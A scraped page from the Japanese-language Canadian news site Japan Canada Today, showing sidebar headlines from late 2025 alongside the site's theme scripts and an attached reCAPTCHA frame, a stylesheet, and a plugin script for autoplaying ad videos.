        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/pm-carney-takaichi-meeting-apec/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、APECで高市首相と会談" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、APECで高市首相と会談" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/pm-carney-takaichi-meeting-apec/"  rel="bookmark" title="カーニー首相、APECで高市首相と会談">カーニー首相、APECで高市首相と会談</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T16:00:00-08:00" >2025年11月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/two-arrected-surrey-shooting-extortion/"  rel="bookmark" class="td-image-wrap " title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/two-arrected-surrey-shooting-extortion/"  rel="bookmark" title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請">バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:00:00-08:00" >2025年11月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/bc-govenment-build-japanese-canadian-momument-park/"  rel="bookmark" class="td-image-wrap " title="ビクトリアで日系カナダ人記念公園の建設開始" ><img class="entry-thumb" src="[data-uri]" alt="Image from The Government of British Columbia" title="ビクトリアで日系カナダ人記念公園の建設開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Japanese-Canadian-monument-park-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/bc-govenment-build-japanese-canadian-momument-park/"  rel="bookmark" title="ビクトリアで日系カナダ人記念公園の建設開始">ビクトリアで日系カナダ人記念公園の建設開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T12:00:00-07:00" >2025年10月31日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/29/bcgeu-two-months-strike-tentative-agreement/"  rel="bookmark" class="td-image-wrap " title="BC州公務員スト一時停止、BCリカーストアが再開" ><img class="entry-thumb" src="[data-uri]" alt="BCGEUのピケ。ブリティッシュ・コロンビア州バンクーバー市ダウンタウンで。撮影　日加トゥデイ" title="BC州公務員スト一時停止、BCリカーストアが再開" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/09/1_BCGEU_Sep-15-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/29/bcgeu-two-months-strike-tentative-agreement/"  rel="bookmark" title="BC州公務員スト一時停止、BCリカーストアが再開">BC州公務員スト一時停止、BCリカーストアが再開</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T10:00:00-07:00" >2025年10月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35601","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3635";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "606";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/07/hampton-gray-onagawa-ambassador-kanji-yamanouchi/"  rel="bookmark" class="td-image-wrap " title="もう一つの8月9日〜グレイ大尉と女川と北極と" ><img class="entry-thumb" src="[data-uri]" alt="命名式でスピーチする山野内大使。2025年8月9日、ノバスコシア州ハリファックス。写真 在カナダ日本国大使館" title="もう一つの8月9日〜グレイ大尉と女川と北極と" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2_Robert-Gray_Japan-Canada_2025-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/07/hampton-gray-onagawa-ambassador-kanji-yamanouchi/"  rel="bookmark" title="もう一つの8月9日〜グレイ大尉と女川と北極と">もう一つの8月9日〜グレイ大尉と女川と北極と</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T10:00:00-08:00" >2025年11月7日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" class="td-image-wrap " title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオール市庁舎。2025年4月4日、モントリオール市。撮影　日加トゥデイ" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal-City-Hall-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏">新モントリオール市長に南米出身のマルチネス・フェラダ氏</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T14:00:00-08:00" >2025年11月6日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/06/vancouver-rise-okamoto-yuka-2025-11-4/"  rel="bookmark" class="td-image-wrap " title="岡本フル出場バンクーバー・ライズ、NSLプレーオフ初戦勝利" ><img class="entry-thumb" src="[data-uri]" alt="試合後のインタビューで。オタワ・ラピッド戦。2025年11月4日、スワンガードスタジアム（バーナビー市）。Photo by Koichi Saito" title="岡本フル出場バンクーバー・ライズ、NSLプレーオフ初戦勝利" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/4_Vancouver-Rise_Okamoro-Yuka_Nov-4-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/06/vancouver-rise-okamoto-yuka-2025-11-4/"  rel="bookmark" title="岡本フル出場バンクーバー・ライズ、NSLプレーオフ初戦勝利">岡本フル出場バンクーバー・ライズ、NSLプレーオフ初戦勝利</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T12:00:00-08:00" >2025年11月6日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/06/noritetsu-otsuka-keiichiro-30/"  rel="bookmark" class="td-image-wrap " title="「カナダ“乗り鉄”の旅」第30回　「ラッキー」と思ったことを後悔、山火事の爪痕に心を痛める　シリーズ「カナディアン」【４】" ><img class="entry-thumb" src="[data-uri]" alt="山火事の被害に遭ったカナダ西部アルバータ州ジャスパーでは、多くの木も焼けただれていた（大塚圭一郎撮影）" title="「カナダ“乗り鉄”の旅」第30回　「ラッキー」と思ったことを後悔、山火事の爪痕に心を痛める　シリーズ「カナディアン」【４】" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/7_Noritetsu_2025-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/06/noritetsu-otsuka-keiichiro-30/"  rel="bookmark" title="「カナダ“乗り鉄”の旅」第30回　「ラッキー」と思ったことを後悔、山火事の爪痕に心を痛める　シリーズ「カナディアン」【４】">「カナダ“乗り鉄”の旅」第30回　「ラッキー」と思ったことを後悔、山火事の爪痕に心を痛める　シリーズ「カナディアン」【４】</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T10:00:00-08:00" >2025年11月6日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/montreal-album-october-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオールのアルバム10月" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオールのアルバム10月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/10_Montreal_2025-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/montreal-album-october-2025/"  rel="bookmark" title="モントリオールのアルバム10月">モントリオールのアルバム10月</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T16:00:00-08:00" >2025年11月5日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/movie-blue-moon/"  rel="bookmark" class="td-image-wrap " title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語" ><img class="entry-thumb" src="[data-uri]" alt="「Blue Moon」より。Photo by 2025 Sony Pictures Classics" title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Blue-Moon-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/movie-blue-moon/"  rel="bookmark" title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語">&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T12:00:00-08:00" >2025年11月5日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2025 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 690ed140354df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"7caf606a47","ip":"17.22.237.108","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.314 seconds, on 2025年11月7日 @ 9:12 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3wAvyRxh8ldD2NDA6EnzdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762660845665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3
body_size: 422
content:
.cjt-videos {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.cjt-video {
    flex: 1 1 300px;
}

.cjt-video h3 {
    margin-top: 0;
}

.cjt-video video {
    width: 100%;
    height: auto;
}
.cjt-video video::-webkit-media-controls-timeline {
    display: none !important;
}
.cjt-video video::-webkit-media-controls-current-time-display {
    display: none;
}

@keyframes slideInRight {
    0% {
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

.cjt-video .small {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 300px;
    height: auto;
    z-index: 1000;
    animation: slideInRight 0.5s ease-out;
}

.closeButton {
    background: url(./images/btn-close.svg) 0 0 no-repeat;
    width: 21px;
    height: 21px;
    background-size: contain;
    border: 0;
    z-index: 1;
    position: absolute;
    top: 3px;
    right: 3px;
    cursor: pointer;
}

.title-ad {
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 0px;
    color: #7a7a7a;
    margin-bottom: 3px;
    line-height: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js
body_size: 1214
content:
document.addEventListener('DOMContentLoaded', function() {
    const videoHolder = document.getElementById('videoHolder');
    if (!videoHolder) {
        // Exit the process on pages where videoHolder does not exist; no further processing will be done
        return;
    }

    const videoContainers = [
        { container: document.getElementById('videoContainer1'), button: document.getElementById('closeButton1'), adLink: document.getElementById('adLink1'), isClosed: false, hasNext: true },
        { container: document.getElementById('videoContainer2'), button: document.getElementById('closeButton2'), adLink: document.getElementById('adLink2'), isClosed: false, hasNext: false }
    ];

    // Filter only existing videoContainers
    const validVideoContainers = videoContainers.filter(vc => vc.container);

    if (validVideoContainers.length === 0) {
        // Exit the process if no video container exists; no further processing will be done
        return;
    }

    const videoHolderHeight = videoHolder.getBoundingClientRect().height;
    const triggerHeight = videoHolderHeight * (2 / 3);
    let firstVideoPlayed = false;

    function initializeVideo(videoContainer, video, closeButton, adLink, hasNext) {
        if (!videoContainer || !video) return;

        const computedStyle = window.getComputedStyle(videoContainer);
        videoHolder.style.minHeight = computedStyle.height;

        video.addEventListener('loadedmetadata', function() {
            video.muted = true;
            video.volume = 0.2;
        });

        video.addEventListener('ended', function() {
            if (hasNext) {
                const nextVideoContainer = validVideoContainers.find(vc => vc.container && vc.container.style.display === 'none');
                if (nextVideoContainer) {
                    videoContainer.style.display = 'none';
                    nextVideoContainer.container.style.display = 'block';
                    const nextVideo = nextVideoContainer.container.querySelector('video');
                    if (nextVideo) {
                        nextVideo.play();
                    }
                }
            } else {
                video.pause();
            }
        });

        if (closeButton) {
            closeButton.style.display = 'none';
            closeButton.addEventListener('click', function() {
                videoContainer.classList.remove('small');
                video.pause();
                closeButton.style.display = 'none';
                const container = validVideoContainers.find(vc => vc.container === videoContainer);
                if (container) {
                    container.isClosed = true;
                }
            });
        }

        if (adLink) {
            adLink.addEventListener('click', function(event) {
                event.preventDefault();
                video.pause();
                setTimeout(function() {
                    window.open(adLink.href, '_blank');
                }, 100);
            });
        }
    }

    function checkFirstVideoInView() {
        if (firstVideoPlayed) return;

        const firstVideoContainer = validVideoContainers[0];
        if (firstVideoContainer && firstVideoContainer.container) {
            const firstVideo = firstVideoContainer.container.querySelector('video');
            if (firstVideo) {
                const rect = firstVideoContainer.container.getBoundingClientRect();
                const isVisible = (
                    rect.top >= 0 &&
                    rect.left >= 0 &&
                    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
                if (isVisible) {
                    firstVideo.play();
                    firstVideoPlayed = true;
                }
            }
        }
    }

    function handleScroll() {
        const videoHolderTop = videoHolder.getBoundingClientRect().top;
        if (videoHolderTop + triggerHeight < 0) {
            validVideoContainers.forEach(vc => {
                if (vc.container.style.display !== 'none' && !vc.isClosed) {
                    vc.container.classList.add('small');
                    if (vc.button) {
                        vc.button.style.display = "block";
                    }
                }
            });
        } else {
            validVideoContainers.forEach(vc => {
                if (!vc.isClosed) {
                    vc.container.classList.remove('small');
                    if (vc.button) {
                        vc.button.style.display = "none";
                    }
                }
            });
        }

        checkFirstVideoInView();
    }

    // Video initialization process
    validVideoContainers.forEach(vc => {
        const video = vc.container.querySelector('video');
        initializeVideo(vc.container, video, vc.button, vc.adLink, vc.hasNext);
    });

    window.addEventListener('scroll', handleScroll);
    window.addEventListener('resize', handleScroll);

    handleScroll();
});
